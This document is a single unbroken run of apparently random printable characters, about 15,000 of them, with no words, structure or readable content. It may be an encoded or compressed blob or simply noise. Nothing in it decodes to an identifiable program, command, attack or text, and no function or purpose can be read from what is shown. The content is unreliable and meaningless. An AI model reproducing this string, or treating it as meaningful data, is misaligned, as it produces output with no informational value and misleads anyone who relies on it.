Oh|C%uQ~NrWYz:Q~r%rdew}dE]^p_oru-%A]//r~)6o9A5@p20;9U7NDn@kqQ)_:B~VA/~pIXr-z6|rI4rp+9~OU95w(:EqRw%NVE&QJ+u1|]f-E6U}EF5nR%Tr9F&Oh4/pI6Kk6)d0BJ5rs1tuERUor2k]9R)f2/|AxB0+:o|-+w(}uVE0wd&_iV@~-t/QA:u%}Oo29S25NSq@yxDt4p]E6kweI{L9^I5~x{()LE7-:EKWi~T|Chxqr1~N]XJ{NqD:|pro:u7JK4+xSn|FN6YY4V7YR67OnhD+KnyR^DqUNFrJs6zx&Yzp{wW{xRXTIEy/pEfJpDf^6Topn_0J0D2+6o;X+6nUDxyRA6SI7(|B9:NL)z6hRCtfqLq;rrV1N6^(|OWfuJ7@@5+;WxOC/:{0~_Q_iwh1L}7;(rVOXJ9rY-RVix|AIz&AYz5V%zCLOrW-LWTd0I/QXL7I:uy15fttf;FtBNzqW(BtL-0r9Wqde-7dz92duN)uw_u+Did/|JeqAqx%tO29Xp-Rpxw/n@@7}6LwrXpwx]SBdf|u~1]&EIT(2pp(}U6E2ppRny_6SXhF6(dzAr1IV@1F|}1)ue0&]&6Ir1S9QJhT&_xTUA(TU0{Tp@06S;1eKh(T}B6xwTpeYWpryr-Ct%oIY&VOK()OD0nfI/hFsqx9+th4A{&4J0r4JehJLN1Jo()A+p{A]px97o(0w2p4%;zo~C_:|qr::e&:q7xwA6p0AVx5UexuNCKX}fxNA(xEAoxEA|pEX1hu|OQzIxuDkLwUV0U7]Lx7YAwD9iN}U&p1rC+x24D9D)-D@Xf}pX1pUE4L|%r;pRA;}Wptx)Ap@XyEeThh]@{dR@Ed}L6Vnz_KerUFe/uFi(kY2+F;noN}1UF@T:e:h%E99W|dT7dX+S-xT2Kr~-xoy497yT2%RQI@FsA/WsC9fRCIqQh}yKwou24eIC:XUx2-LT0;T)pwt1q@DBD%~/(oz5fOx7E%6AVr&TQQnN&-L]7rFi|rJ))-DV:D|~)D2nA2|ipJxASF6BO7rxk%fUe/F-N_{IR_xz/i64YENSXph7{OID_WXA;_y-4hoA4&;^Ys(YffdWep)RsoO0Qr9xUVNFQ79+u4N_e7_h7r_I@DnYxDz;fq)^2k%X~9zV9;N1+odw29i-BYAQCq;4wYQ{Nk)d+n}/1D~drN9:qqQkUA;]5p%9u^hY:WIL:WE2/YBW]~q-:ILwX/&o4}yLT{&f|k5D}%17r0]9x/@EI^Owxd~sq+s%Uw}X&]~X]E0&]+-WE4hxKyWWV/;EVkt&]W-i+yhX~f]49fQC97/RX{4-JXuK+h/CzhRRTzoDwyhJDoUp2p5LQSp9fD/4yLQ1f7fY2hR5nDBwefTWUEq^~-U|Lp)Yq]dS7-CIwEu}KID@/1sL49+oq2Or+X^9XSV|B~Q0TW216xKITJzIT+W;_&D+tLkIYzU/%z1/ExTxR]ALyN~{LrztrXDWSieDCS-LEqx@kLSuuV+xpps{;YeT)RWe9JW0(+nB:QY^Iix1SiJt1h4zqiJApVJOSfoh(p+S0/@X;etITJ{Kfe9NTEr2Bp0peeAk6zo509RYd2D+{dp5}Byhw(|C0_nuB+4O_&+WqEn(Li]6R-52E;UO}1Bo;IfJ^YeF@2~p&/Q4BUikkhA:BEA-Q@VSWn-6S{7ou:)rxEt{z~I9Fs7S6nf/9CQ9{B0zr]xSqd/n}i0:tL_C~JE_)eS@dwULxr]W(ieiurOBeNutQi&EeDEkzuD_iDr]q6){Fws@|(kwIow%N]CuT/uCSsDVL:]9%euir&u4LNkNV4o5;po(rIOYYtr5kNuYJ@z;ktr70EWf/171Ui92/eqz_/tFK/Y{AAT6Q{Q}d)52}|DU0/|N&p7{BqhW{VIV^SXQC~-&r4D5{1u&uxR0TEBEEz4CWB@(OVf)NUX%I0qy|/1~r-ODT4ShCB^;DnhJLLFkVirOJrWxwIt0~q]uxY{u4TR-I9-I((hOn}Q]9TY~B9@5+(N]eeTC]n}@Nz:]469hx6&qY|%^AuqIrW:S+9}w)(AEBpBV~r0U/AD+o+~74Y7qeV@sUSS]0kd|SDCJK67kex}2LU(zyk/W0WhyJX(re+/QWypJet4wRDOp~ie5eO4AThhWJdx|pVB%wX;Cz6sT%x^_Ld:q@4uCsJ+rWw)]~EEAFe_-@EE59+I7~E5WSU]Ru_KE0TBB)iAkzwe;UE_;Yz(SBn6]OXI:kYkkz~D1/;FXTNxnq/&wU+J(R2|qdeTQRfVf&&WERndXO%;^VtI^6NxhJSRA]--k6/ONhUxqU:h;2z2EKL+YV/-Nk6SJ{A6Jz:ztSOOLJTB]t+t+%w9zL)eR4Oo%X1(5C5DyAyN]EE~V0R~)D0r+~(Lpq}%T40E-)d4+C9LW_2Q@zK-k}NAK2tqrqYBu;XdiQNzVV{e+2fW}CuV]t}XQOCfzxzS9o9fh1VApBeKypCNWiU&/KK|%7CLp2zIiL-V:Ji6ipREnV1w~rT91/9YN:rtiVz{:}sUd)SE4@h6D+F%ipU;;%W-Yi]x~WW-Byy{Az4JC6AB0C0~KBiTy9s2t+9424SXo-/QehdqS7u/TuD):y/ADfurY@~WfikzB]wtuO(z_Br@y5Xiw+iXIpuVWWEdDEKODEE+rs6hzXTkWx:rnTyYwY7%/pTkD(r{xFhY/-I-{/5FRTSDI~_-BLJep^YBk|i9]/n:BEEr72OLedwQ]UJ|:pV0qoLCB^d@S+NIESRDw/IisU)IByuUI~uKKVN&sJ:s(UxEy9Xi-dxYBS9O-I^}OoD-~tJEi]~BE)y9OirAERIAI5Y+nz&XrEXUTkynq+T(y{I4kA5xO2OYS)%WKWRzIBrEYo0F]L7WV)+I:EU~IUq29OrW{QEzIp;exNn&xr_(4NRkq{EqsIC6)r1}ID+fsKAX%-ozii%}iJ&~Doo4%TAz(K+-Bw7;DC90A4I&RhC&YQ@n(tD_xwR{Iw9TUy6i9pr)TQt;k]ztqEw2CxOJIIru6U4r^2ItVx|7@wxi_IqzfzK|dwOiUXsACwsAd6hEndCxYhidWFS(pwx%iiu@4pD-0zoze4eA]QDuJWT0CrL_~LS~IA:N{VtufkkVh_+LVrqY^WA5L-h((wIoXA0kr62^TVUSQ4NrO&V6+;2&rr9VFE6qCkSSkB)txIp%OpU~:+k5O~WxA:@{SiKtEEWeDC9T0-OSn::+zk@~rq:xRIU@o~RW:qKu/fooS~)oq~D;2irLXnR/h--4nfTdU&FX^~]92/oouCXO{Ei^txz]Cz0O({ED:UE%Nyoy62do:J2I1d+5h6R|i6;|uV9zw|;Vk]w:/pdsfdK%xpwp2xWT+yOw2~sC{rihOI}~xBxAsOdA6Suw|Wy6fC}BSFyo5VV;0i+~UhpDNVD0~hJ6Tz6SFJiJ]ny@iTQuFtzWhyJIr]kVi;wE}~Bn^{Fys;]I}VIR;e9B2w0s{WA|TTdLSnKYiqf7O2tE1r^p-4LyED0WB_OSsSQ}KIzd5K(T&Q1rSp-hk:7QiDO&T~SVAyUdJ_iWDB]WFq~7^V}_wx6:eEA(SiTo(5SI1|~DxIWhBJ-F7C)+EpV}wuE:rrROAWW~4i2zdd}6V_//xzz1+:i(W/7EJURC)@Ldeh:B1+A]SKTUY{1IVwB7/4J%prdOyQK](eKNzX14ku:C/yi~w2Qp%w1:IxCpE~eKz&SqeVAJVSy~Ed}6wV6YE@)@qR~IX;zFDIB@d&_X49~qN6EAn@}z0s_qATwB7y+d)E5FuNJpydFDfUCWWo0U|u+Dp1S^zWf{C0ABFC0/L:0dkw;:f+J0oAxo-]^OLT{5BX0KWLUIU@TK6)wB+2onSpwoJVFxCJrB-+Etk0w;{7q4uYhBdnUJ@05|O&4:~-+@OsB6~r40Vn:WC/2ud;::|ET%]Ot}yTL2{(o1CuJEEB~qO)r7TO_I+Rz0Jf}6iQoXQpw/5WDhKpLr7_4LrJdJtAN)QJ||;:LiCOwifJVOt;5u|AX5IVB45soF;i{r(LoOC;24|ow49)0oyUAA]dty~pL:BS]L:kCy+I-nq)&]pqq2Eq)s%)Eo@}IrKr12UitW+6]W{ysW2^nA_&Kkzn}_-rfw@kJVS{SV|@RCf)^WBL7x9-J4|qEtxp|KO]^;BU2AJy]EIN|o7V@xt5~t]]~OfQKiiK4n2^XUs|FA2EEIfR6Wy~|huRN}6I:|WwWY~]%d0zs-DBE7kqIs;kfCf6%Be7qqB2yE++x/4L1UTC+NE{QT6oEf}~o4tKw{WSz&;qYrTzCzRQfSB;fAS:hAFO-~)/UUru-fVS{;JEe;_Sd&&uh~UR0pIDT^quh0SYs:skw5VQOC;+Bp7Ju]LoDI^y%E7f2ixu5V0FweyEsD)iuOi/OTiWd%6u6AxxN^i4(x/~O/uYOS@Q77nC2Q@o(DW6%hpIK/TVzqn;tT76(1dk&6V9}Lq)]}@rfxFs5Xf--5^hTsi)DBDhB66w+Izhp00EputTy|&~_O&BsDe}Q%TANAJLIz@YQWeVEw%T:T(Y25||KY}Up{F)7z(iBVDF)1)r7S5D%iOx:w-qsIwxE6n7qELrr_VCp|uqWS-rdVfk5e%Df6RC%~S;10|u;N{{VL7QY~2hB~&R(DeWrR&hAJU@pwTD/@ps0h5+QV6{Sppq~V^ANh]tusLJF~X0QSR1-r_u-re5ErIo]&4/DTsx~0uWDB0OxEhJBAifWs}Jn}h(qRyEphA}nw50o6YKrRf^q6pOO&{:0&(7S06OAI0OW&C/-]:JphiyL&66D|deS~^i+})1hkk&0B;fW|(2y2yQoI5Qns/YS@pOO-kp}}UuU@Su;WwtB~]LK]]iJ9ODQ6FtnkKpfo]@Y]7W0BB4+B}SBrKE(r9QIW;^LB0WR}C-FkOQ{A1e~T;]YkAtroyeQu@xd]2+(xQ--s}0-V-QDr+9_u+nn4(SFR+5I]&^qRBLnkUe:u-Yo2hW(-&Bh^91UxOIf~SLpXQ):W+F]XBesudkoz;un;UntVy~))h0u%hn]r]_xtp(i)fOTrVuSz-%4&BCi)((R2hJt5N]ByffY%rBhnryp}pd4qf{+;+-Eq(f|SUDn^hud5Yxy2h50rfeeehBtLrxpLY+2Opi:~rTWDf)zoEki%rwi%xwz|EWOyp|]dxzdJ-izq(B^)I:rQr:zO]hLoh^(^yUxYuz^NY]XUhV)sVku4h_6rdiEDki)rhK6zduz;]_CeU6;D+]5A(r15dkuo69Y7p)q/Ny7)hX}A~UiX-:6D6;KL~:-ifDtAk;yFpnSF6W-ikeK%rxQzhw%W6ekxAIoo(iYAYI;Q]^/}ruRUyi&X2/kE4p6d;Ihrh^B9}|)UhhSI|Iw7y2Nn_hk&D@y~4J)fUWS5TRCki--JssApiOEpC-h6XCCtSipAEDp)f~pV~OpxLuYLei~-9}w4n@ETi-B}XsST)WIrY2dJ&J;FT0f2XR~@2RwX&~w/f6xRDr]0/nws:hIn@OIRSqY|Ou6pOVx}_nY]s+qVquiLY|EqVn|1k+EqQ-h)9-qJB&6sSwqD{wA5UWqRq}wxw+p;zCSSO&)hnJp9}UShKJ2~1qBdp&hToU-4kUptRhqsC-~IVu;ftB]tD29D]9W07VtBk+d1/22Ce67;{okCdp9Tpup%sokWt-~/&+E/7h+n2Wrp(:kiqR/o|/D6(%y+rQyI:FNU(JSIuUVi9LAR0t]&+t0]O:E~5nfs6XKE5BLD-E(9S(R^YqSOL1II7NTi(C;VeWx+6udVqS@W-tTW)wdW4^J^pwy|Cs{u5zU&I^fiNSV9:qhn7ErS)/y]C1+hz0WTox6h|5+]nkBn56o2RW~6e^]&@;nVQqAWKC{T5tuTo1]iFFDIkEEuY:Tdx}h~+eEkfWA9SB0D}nFKtEBTwAWW5rhU91AWV-D-VUN]9fI4]s_hW~TiYtF^pOEU;zyRwB^u;N_hO;(rTBd:^Ax:SJrd^U@:yBS&ICIo@AT2eezU;6iOsV;|1(Y-k2TOd7Fsi_@q)IiUz2h/Q_Cid91UUOfo6&Y;ST&I~ks&B|s{+;ztk7VAkdswiLRuOW(Jzq~WyBoSBdQs]S%xq5~~]rd(IF/I^w}CIV(;kBYfk^)n:pL~zIBQ^)zukIhSfF:xWuskyDxESC~/hs:CAVyxW9Y}U/S@(:2BEQ2@EUkBdhYs]4JYkOCzO|fN6OzUkDx5_OyYSrtyyT}wh]6|-kzS^Jo2;R^+::1LdROt::0R^:)XAV2U::62dkJzJ0J+:5DK6rf_6knXU~wJpxrSx-0xhJpR;|yqq_zA-~td;iTUkYh|BioupYTUOiy)ri-O+rs4z;/Ku|}yO|0%:x|q-B60pB6(p|-(:WN9W7Q{t/]SkI^pY:I%EdyCnrq^6|E:-]2;i&NRfCWY_sEORRifVhJTpuuriDu+6s6@pnS~B4YUf~z25Vi(TJzC&swo6:]O_:LykTyqN0BO/5_ykiLe9VLw0dS@eILWJ|ru{q_(]iLUBKup%5:~^1(KUzyO:@L~d)::^1_LDOeJ{:SKB1pkeWA:Fd:0kzy_S4h0+6h%yU^k~ow]TE;AXp&-(r+}z:6]QsFw_hFw/CJ-JOJ:&RY0BV^_ITqxXW|f{~9SB~ANp5216kJJSW5^I)y^JwXCO~^@pIhtAU]u6d]NQrNJz6ihXI|TVdE6nxxo)tqXi&E5RAN/T1E@&Aue2DwR54w@u-/R~xySAuD:6;K}DTQLr~stC;h)S]Bz~iAtEI_0IU/trA&ykON0BSL{EBXkhDF~:i_ROA61^h_1SV|wWq)yE;{t^)@n@OVo(-K]-/ho9N%Wr}_}D^U(]}%9e)%U7uYRw~fuyO-AKp:~)&Ft~CSSo%+U%t:u)OptR;Y10EJ@Ad:hy~F}6X-Oq/O:U;xU&2zTFt:uyQ-+&/EuqK%D/Q%w0}f}9f(rLID}_0ktr]~qEu:R;wIyrJ0iOW9zSz9yWw(I%kCko50sOAkykN/E_N|yECCyEe/ELs-L^i7xNDQ(6A)yETQL6}o2JiUyt;f(t|^ykLx1LCYnz/Q+0/w+;(z2JE5e%JSDuk^|NNqeS-pIrYn~E7x-IY-C+Rt+pBUzYWT;F{s%_0VLD|J_N{}J~B)FEe)nE&twrUUXD:rF^)6i~noL(tYCLQp+OV(%LpdKDiE|SWk]Unte+Tzfk@kQ^]||rW|Vxo/%rRe9EeweDewu4uyt2W/fR(nINi;]L%rXse5k9IuAsIu:sIxi@NBL|Wq9R(S-4+2|4x2N4+qs4~SJ4xiU7+^T_|WR_1i(fON;FONCFJrhk1@Cq_XoLi;xrLpCAN/Yyqe5;0IQ]1eIkFJ-]Y|)LieW0B~h^Q&i7yeJk;|y;F&p_@-7LECYWQeJxE/WIi1OYE/4rzqu7;15L&(+DiBSs/(/s5JsI(~x^T4SSRx+iByIdy]rtDwo(yDdS2Ey@Ak1SR09Wf}4{K}sUN}oNw0r7Nk25F}s0N@e%y091Q}o+N0W+Q0rWf@W_F@ruDTUDyTJezL~fW2dD(|u0r-%4@TCS(frLoL6ORxInrT%Sn|V~S2@^x9Yy~+O(oN]w50QTt^-rSCFx1^|2}4z6U^qwJN5XFeV_1EX4Iz)]W(^CL+ISUr6hRNXF&Br-Ly~tCi5AOAiBs~W;p-k^NE^JQwQ2F}2rf09&Fsd0R0w%ik1puspNQ}%)F}sAN@;XNs_Xf}%0Ns%QQ@WUF@WTN0UB{E;y4e:Y2d9}F:QuofNe-2iAn2UJz/D++ND^&-{Lu-NORESuhIhn:{q0o(-z@ALAA:s4&:LRLnneSE2kXC~J+UU:o/d09VL@sJEO%r+Dwhht|SRA-2fAX2uNR:hzBJuzof~qdxywkRh;(FxW5y({:{I(qWrrq{rQE5F-xO;|U7(hos~5C/-r%W_A|t_&p4AR&&Fn&/6;|+Fn))_A74_AK9YUYwFQq)_Uq7Fx(7y2K|-}Dq&5/XA4dtU1WTNSTdh9ei~k|EtT}eEsWezVOtY9-(Ap}p:}1~tV01)}x9d)6nWh)VTehq|FX{I/7%p{2XJxh:uy)I]A1KC7Nqh-k29fDxfd{})dRFu;/QAF/Xu+k/p(O{I(xIe{9rXw:i:1SXTt&AW15_u1q_U15BV1qV]1qDr1^VJ1q_/KrXD1^TY1qUwnJ1y0d2eTDSD::qDFyC~duey+_6&qOzSspz2EyFzD4^ON-J{yfs-9tQSS0AKDi})L|BY4]1Eiw5id^;Lkqq_Sq0_:}J/SV|@26FX|Bz(9J)rROu+DeC]wepXFz%yYEeUk6&)0i70r9~XoeLXoe5@1RL615e6+JX+oxFfwR5^ETW;/R1;)R9%/R+-/TeJtT+X/RtU/T+{/Tyx/4yB/4y@/4NB/^4S1~O%4^5(RKf]6CYO^y_n52s41dy5r/F_NDJ@y|@WEfWu1y4:5_~:EqTiYB;;s]T5X/]}qdIftKY}{LNkky^_FrQ^tpuS/D]0{Irf)L+i4I66@E~r@47R5w6R~}y&xnSiFho}2~K2/IQ0y_Ks1XQRC/uDfDkTu/r;Rk{h%7%WsX%W5/%+x7%uwpkJ~/r+-er-:7rJie%dn~xnJX%~1e%UK/%+/e%xf7%h}/rzh/{Ks7195Q1uiFDO01;xqrfEWddiYN_5%tJw7d:(Yre0k)E}ST|SYVtVF6ED9pnsL0};pRJ)%{KzihFVx/Eqn/U9TxFesruYDBuN](Q^+pQ_e:N0Fp5JeTeELDx^-@xq4N+1kr}||YRTX~ef:4kVKLERfC:xF~4R)e/DwR~%x7rDI++C:I/0ChDpyNwQix0ux6IoOAw0i0^ek6~OD)y&ULkwE]TWo-~s5(^wt6iJI~d4}yBiX^|rr})~--p1erX499(hdoqT+]WhO7z]woIrNh62L]xhRC{{{uCsQA9BRq(oR:Ad_|/S06WBAz:&+(_&tOU})FV5B(D96rkR7_OIu}1fnq^}7Xs5&Ooto]D}fF-y]{s{J]V}pXkydND&w-Y4p_-(VAQ)ONEOiw5I4Q&tpIo%d+@h(~:qqkt&p0d6uzE6h~p_U7^Ni}r(&zk%t]XQ}5E}~FBJ&~V6VS6X{1thp-}%A5VD4ou/s794OxiD4E5Xxef_o+E%nixw1C5pepTUfsY]KQ~7%IWf01)e{RJB:z{F^/C//YX(_Uy^sY/zS2JDOrWz6hdWC6:x6BEp:rr-%UT6:}Y+p:I:K;^Ii9i(diDiD;TzkLyp1IW)]EEQ]+hpF0Dzx55qWxYtE@k7%~4rN0trF~~5S{T9]kT{CnKT{7B%NrR(DoWxiwwwnCD-0W}W5p6iY9J]WD9KJzot(:F%it]tB6V(Xt7oDCn|(F%BOr^EkroTO7LDdWJwODL(F_;KWVDC;{~y4)({Qf;_r|Xr1{szAII{L4N]]]]0&0BE7~WKQI~u_fN]+wW-pBBSpR}UI{%}):to&/dF++JsQ:i6khOOnzzhk^^_:+wIfSJ-JVVX/U6:X/i~T-J]YRU+rhChIeoU9tX;hKyA2W)wu@y(IL_sEXTeC6IznO^%&trRwC_hU)FquE+4e;yqp9Nw7%W-z5zdFK-|AX%Y:u5Qn{rrWN@fKFEOh/qqhCtB)S{WstN7QJIisO/OpE-YRO%W;kU^6rk;W;qu:0roL|_)C6Cwk@kNx;u}00U+]9+52SS~L}%Y~fi5:OXnL(/W2rrqe-wS]Vq|Jr}rknO5x:25^:y](y(iuhD}+Y5;_II15]QpW_-W~~hqW%D&(F9_;dFCr;LLKtK)DSo1J:L%rx{6@X:TU~y}LoW]Yy0xDhWOF0/{qx)tKVKzk9wi5)%}K1uIySt01yr6)N/0kxk0KXoJ+tt)6:s;~:rwCJOx9hhiE^6OUue1roxSYBVVrueS-2X7|~~~YfwQ~NU1}}}A02e7&&--ffQFqeC4ss}}e27&II]2xErSrQ^S2B/s~TLrxhh_5rzzI-UyOJ:eK+zqY_Uy&ArU%QoqKLB:~;@SdRSn9KdeNqz;YI;NI/hWX@TYEx~yf^sNkT57SK@@:L//dI9uwQQ0w-RJYy4eiw&;LID4RypzKn{B{DYKLzE9WpkwE~DW]1VB9pQFzX74~9y]2K~DzypK-;/^NNhRFEDdOx9(S+UrrN60|EqrWR42spr}ErIiFIOrSBQ9x9e/DhwssOIT9@SWYddyB~p/%oRxW:B-qruzWIJ)hEzhJR6]wEohV}dyBh{OE-9&uet7RwzpYA(Vd:ihr]]JIWr~hX+{YITqJK~JVJVrQwkwWd0_O6Dk)]o&F/NN/~Jxdw_T6NVNTiB)B^rTsu{tEF96wVWd|q5I/n1s%;7u(-x+6UFS&ww&r4DiO_:upx%rxxY0SrrdDI5}EVnpBhky&pqSreLD4Lp@-~B{uyYx)W;(nN%i6-nkW-xVLD|WU+dAoB%euwuuCpxk(oDDCyWy0~B9;d}1I^N)V+|Vn^0DTkKk-o572N(+:u2NWS+46XxBn0YJ;fnw42kfonr^pYOIEW{xEWDx6iy)KyIE+~q7Ndq)e/JCR]AFCCpd}oJCsFiVA&sUXE9n;kTi@Atnr&|A-hwI^&/wAitC@zCkwKSUdQ+y;IntCy_T5nenIKSr;)wWzi}O]rNTDD&I}L+AX0qANLyVEspKN99@IS+hw^J&u5kBI%^FrET]B]xnzCrYASiyydz:;95|rre;|RCK}T}dF)qIf-X4JVLeOw9^~]:44{SAd@f5VL-2V5AKL6A:KkFdnDQdO/F^5VF-K}5//DRDpySEIBEkNqtdX]TR4E]+O~+-}5)+u;Fuzh:/TyU16iTqd0}KL{W^}{]osOh6zzB-0i:Keo^oXozpei}+wwS]4oVS_RAiI_pzk@5yVV]6oDOLRS/TU+i@zukETDIrY6IA%q%-(e{Xde+}iw]/Q-IAVVDNyFXAWF0ns~^IJCiKoDQ~Q-Yyn|u{xD{IopzYfAnpoNI]s@NSLY{Wx9r&:OwE/~hWTOihA~uy:pYR~0Yq9uqd0OiTk:)WA1s~NSrx~UFB%-5}YqoxR2Wi4WCx)FEy^IS7LyYf:}ot-:WRVyWIyr@T|0C07QdrY@D+B6]]@Ir1sqCx0o{R2^^6ufs{pxC_0VtTU(zi/5d^%4h;Jr-r~9:V06@];RIWeR05rO9sukYhEDp:ok@(JBpL(Uft6r{0rp+X%nuDrrKF6)tiAn;{^YAr-{zDW4f9F&6)wnoqx}Wwh-xX{9/LJ&I2X~I^zoN:nQtiy2ii@1Fz{:4eO9;C){thIqWR2Oor+]U1L}VRhIi~2Dp-QU{r/60O}/XdSzz47QCn}Y@fi}(fD/sNIEt9D&x0%qI|kJdLNqWpx%&Wk9-tkupxi@OFY/~6zD7~}L-p/)@y+kf5k|7VRqNnXU4}n@FukrwV^ypxF59IkXI&u-^-CzYyX)|Xezt+ID]Tr5q00OA6R0:D+e+(z6+BXATqkz;/fz4%%@Q@pwd~7-}:U]/])y6er2^kIB{p+(0)wi;xD-fkRFd/s-kpE79-~6dy)]i_59|yF]-RdDOuOY7R+;1Yd_:J6TnELr{:q2uWI}w+q/ze4/+Ae4{YOuXwJ6n/}r5dX{C4Np-oL/us5Ih|n0Oh7fKE7XW|dL4UALO0rUW7ST7LfLy4B:J-}2uhO)KEh9rz_qOA/hDBe}7t~sQde;O&}s@9^pf244Y(kAI7~fne1@5XqUt/sYT1/5Ep(_R;E|h|d0C1pD%uIn@FkQ~7D]yoxVfB|w{7;-hRF-{riiOo_KeIxxC4;F{65~pDuQKrUeqI5YAQF{TAI]r~teVJ&oQhrAW9uE]ztIu6h/pe)NDss_;IYOIpkz-R41Ver5Q676%QnCRYQQ{O^/7N14&X2;tRihO5%Oos%Lw~~WeI:Ddh-4Kwrz/uk4}uVT:_(FJduUOU&@/QU%z4)1wty]RFV1+}D;tO6wxo)974EYX&/{k/1%Q1(/(V6D;1Ls&qE1Lk;1;rLSkI6x}e6sCEWd_}Ltw:xtik;tWqEd|x:9rrxVw_|rX/_1IXy~@_O/Rw_i4t6pCkL{R1yEi/p9B|zt|SLnLIkxw)pi9%y{-DkxWY;_X}k:9nTn^&L}ksOTUQx%y%p5Yern|Ixu@);QNLpQo(;-zdD-eTSe|OS%eiEeKY_BiSke|5kBiYqxi(SBi69wyEDBqwEBI+^rwL6%u_p5Y|px];xw%XzenBSWy:LKAQEUJ1rzrWLz1fEK%y_tLy;ALe;zx~LSeiO0uBLd~nI1-rEF7weEr/QEFsR1Lr~t2/&h~e)JReV~~N+zLEQS91S4RA;{6RfURr1LDE{pJE/ohr0yI7BUX]:0RAX{XR|h_@IIu0f4rh;0hiu-^Ryyp2unFuyRE|u-SVAB~^AERhf4_t&~_yY)u0LI+~hS5QApJICzI(Lrh;CKuQ0Dx%RzruVKO]/zuTE(I6TDOB|orz_xD12xuS0-rCA:r@YrDFs5ky}~6E9JEnwJSTK)w4+E]WiW]eFr67@pw/Jp6-ULT+UO6-f(xB&R^r^Wphn:rter+D5pC@1wIoR+O}-hN%q+eD2~5WizW{RTX1&tL0qrRw0w+]I{~Brz+NkKF1A4idKDrt&WTU7y~r5/pnJWhu:dRzC4rB:SWiiU|yVhtu%tdSJVuuU&qyOetxI]yK|&dJ%%K4_%EofY]W7y%EBUWoi}o-4NTWDist/dYC~NL:sdDL&xy0UO1WDw6p-E:L-&&WBLVWBO%)k/VI+KK(-hLin+kWV:OWf%oduV%SELBEf@FxE)05Kq%o(n~W&UO1s)(o)^WIJ/&rCDxrQ+Sr~fxE6ExW^&0WC1SE6WhrrXV{@9By@|Yr^&d+2Ahy@9KrN+orId-y@VB+I@2Wr@KzE4oWO4IrE_IK46TB;:VK;5knxLOuxF-1eOFr55BILt{WOw|E~Qz0OWhuEz:0SWi4F1LnKf+yQ/LyK:(ySw/Qe;1V|ex&eeQ^~e64tzQhit%_DI:xD9Q+EuEr~u~4iSQ79E;uuIrY&]5/4]LWTJLJIRr%:F|I:&]D;&-2TJ~F_/]U_oW}^)4JpJR1etA7uIfA^pT^y__}Sw9{r)1ytuDyTtVtpNIeCkE;r9B+y_q1_p+Sp:^VXywswywTrk]yxk}~Lu92zEY1iQkX:-e;qyhfxp]7x;+2BW^|hN%rpA^dwiz)&izL&izd&iV_rE|:6u^zwix:pz-wpr7_pwy~:+6]pUK:yr1ALQ7{x27i:YyfNw4_9w(CLsKLSLQA;/I{DLKFDz1e|+Q7~;%Si1q_iATT5E{p4BFONeu{;sF6eB~/{}Ar61L0X]p&/rri2rrVw+ukw+4/4(4Dwo_szWR&WD}ByOu0o(0wCOTqf}pq6}h&%ILID-q0_5Fku0rJpKIUhKLirDekxA;y|)wt)~_+qT^@:EDVFL5RUW4;~iB)nOB);I0A+5Jd|KuRRq499rp29ork%}OIArpieOzXqdpxh5pThO96CE9x|}wF+0;~Oo4AiJu|9NxRAWr)0Dp6XFC{|xBpwo}{|KLh~IpdOIVw9Ku:766Cor04iQDCV(p]}-J6N-e7S6hJ)+kiCNDRLdF41(6Bwy2:K|Srr5Rrq+406qAt|w~yoTR+4BTBVQ~eA{Lw0|5I61N{n:TUVq@I^)A+1/u(QWniDNoAIUKN~;q-]es-NI)(A~/I~A~fAA&ABu7fV_fr+R6]B2Sw]C_tiFAU+pwW+7NE]pRfxFEfFhuBUhe]US]-y&/rfQEzVKx)qVKOEqdrEtx5AQ6Ad%Dr@_{z^:Sr|@xOo}i(YUyo+&zQRXC-WeKz9A%D(hf(+{2+6t--6wzWCzJIk_VW;(%-NBofT(EIJ1UIF{uA@}Tr(r_NDUOIkr/I;%rru1J-]V(T:rJftA&+I+d]yEorJwOENeK)d(i(KIh+Kx%p(WIB2:pdN(@):XoD_:S]^pfA1_z(xYAy^:@E2:}ESYzy%Y7]K)qfSx-Qqs_Q2FR)f1xQ%:0uuN/{@IO(Vu|@&7(LpEBf&eJssd;x69NW6wNEpwVt&d:nVRVQ&dwep9(_2drDskwuwku:00V4At(I9t5TspFe@yuk+)52w)EUsu9A_t]y})D)x_DX|)7%pk(sipfET:7up9E4dx)10hO0rusz0zo_iwN:rQU4ui7qiWU:h(pKh(^XS9]YxE7A@YWr160ABtI0puW^o|r]Cfk7^w^qh6XIrr(xRfV:Oz^0w|6iTB6+0rAExuJ7;99|:LSIxOC&@LoWBUed@IxCkt5Q;KFfh+{@itF(N;2zAC2B}eF^y1F5xrNQKte-K/InDEez5C1@A+Ky&+%r_14~J71:&E{9TOOy0I|7/]pdWq@Cso}9Qos0%Q|}xAs/:Nr0UWp}~WuAkoV6YIrz4qwuQ-S6AUuD]_UAXoRd1Fh}5QV^E0WE_|yVkL}A-^q15SUIIz+);oR5:JxJ9wq}zTV1)IorsVxTUpqTr4yhDF&kKNp2]Wsu1]u:KIhqUODLXS99nBxhs%pD^:Cik_xO-AqfNApfUQ2+:DATRI-h/np4kOx&:^UKorr9LkpuuD:2XVhAE~OQCEqwBEr~II4::WB}wRs|4Lr;xQB%2nD0;yx_TU&:Rpi)Nooo4V]Y)]TI|L]|4x-0F0VY:q&_R}X41;]I_O~+(yd|S@RwT49J)@xS~@dUqV_nF^K|TV-n2/XpOo;OUy~fQ+2^|@4-~ytpX@/I7s~fBi:]/{|INkEkB2WkB5y;A/Srrq{rE&%W7eo;5eokABC5]}DkAhf;VFsfrA2WfOErNY/pDs{]u~WpW-4r+6XCWti^U^}OLAokY/fV)~Yn4ueVELyW+:q50OpEY_LNCyNNWe_+NEdrduO+qt:W0z-WOxLf(}zxyD%Ifwrrx_Drz(LNf{TWq{Rp2i9Oy22^YfkW;(-;0xYN)B%;7/Ez;Ny+I+Lx:z~VpB%WxN;W^kBrp)BhwOWU&h5UnU-iCC4qe:Bf1:Nk^yNpXS7|%-C^n0^%15hVe]0;6|}JVV5k12e^2ok@2yTL^U45eX/0Ue&&Er2D):ifUBi(oEi{)SQ@&:OLUSQ/@9ES6wE^rE:eK&A9rxz1w:r]Yx7%pu]o6&52-u]XpyVznAA21q/:AtCBFVTWL{y&xuyzrNoBz&A|u^|4_}U()5X+rE+_r9K2z(DR2(DCBxd5)^f0iuQd:zuSru~TCinFE(JB6E1ixWNSt6D:6ryr_49:{zIT6rfDUFJ{z+}^dw+E7F+kfFNqhFz9QF}]6w})-+yt@Wpfo]~shR5XxnN2xey~o/hRn+p{OL;]+_;E5X5J_AK0SOKo&C{2R_I24_K&&Cqo&CnLU4e(-AeJoIqU|4;x7e{pR0~iAEKo]4fNLzQA)XQq17%e/knuzIQETIQe5;h9/W10D7w:pVuAkDpq_IrrEXJIs-kR7-rrN2S:@V